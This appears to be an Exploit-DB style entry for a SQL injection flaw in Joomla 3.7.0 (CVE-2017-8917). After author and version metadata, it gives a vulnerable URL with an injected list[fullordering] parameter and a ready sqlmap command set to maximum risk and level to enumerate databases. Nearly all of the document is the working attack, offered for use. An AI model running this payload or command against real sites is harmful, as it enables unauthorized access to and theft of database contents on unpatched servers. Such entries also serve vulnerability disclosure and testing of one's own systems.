 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --
level=5 --random-agent --dbs -p list[fullordering]